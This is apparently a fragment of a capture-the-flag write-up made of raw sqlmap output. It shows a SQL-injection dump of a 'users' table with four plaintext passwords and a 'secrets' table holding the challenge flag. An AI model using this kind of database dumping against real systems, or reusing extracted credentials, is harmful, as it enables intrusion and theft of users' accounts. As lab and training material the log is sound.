 Database: app
Table: users
[4 entries]
+---------+----------+--------------+----------+
| email   | fullname | password     | username |
+---------+----------+--------------+----------+
| <blank> | <blank>  | m1n3r41s     | hank     |
| <blank> | <blank>  | 9f3IC3uj9^zZ | admin    |
| <blank> | <blank>  | M4GN375      | jesse    |
| <blank> | <blank>  | b4byb1u3     | walter   |
+---------+----------+--------------+----------+
[13:52:42] [INFO] table 'app.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/23.179.17.40/dump/app/users.csv'
[13:52:42] [INFO] fetching columns for table 'secrets' in database 'app'
[13:52:42] [INFO] retrieved: 'name'
[13:52:43] [INFO] retrieved: 'varchar(255)'
[13:52:43] [INFO] retrieved: 'value'
[13:52:43] [INFO] retrieved: 'varchar(255)'
[13:52:43] [INFO] fetching entries for table 'secrets' in database 'app'
[13:52:43] [INFO] retrieved: 'flag'
[13:52:43] [INFO] retrieved: 'CIT{36b0efd6c2ec7132}'
Database: app
Table: secrets
[1 entry]
+--------+-----------------------+
| name   | value                 |
+--------+-----------------------+
| flag   | CIT{36b0efd6c2ec7132} |
+--------+-----------------------+